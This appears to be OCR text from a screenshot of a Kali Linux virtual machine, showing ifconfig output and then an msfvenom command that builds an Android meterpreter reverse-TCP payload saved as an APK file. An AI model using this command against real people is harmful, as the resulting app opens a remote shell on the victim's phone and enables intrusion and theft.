 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
3 qterminal 2 Thunar 08:09 PM
root@progragamer: ~
File Actions Edit View Help
┌──(root💀progragamer)-[~]
└─# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.0.105  netmask 255.255.255.0  broadcast 192.168.0.255
inet6 fe80::a00:27ff:fec4:9a3e  prefixlen 64  scopeid 0×20<link>
ether 08:00:27:c4:9a:3e  txqueuelen 1000  (Ethernet)
RX packets 1859  bytes 169126 (165.1 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1475  bytes 1821939 (1.7 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 50  bytes 3484 (3.4 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 50  bytes 3484 (3.4 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root💀progragamer)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp lhost=1 lport=4444 -o /root/Desktop/Test.apk
Right Ctrl
Links Pr A ENG 8:09 PM
2/26/2022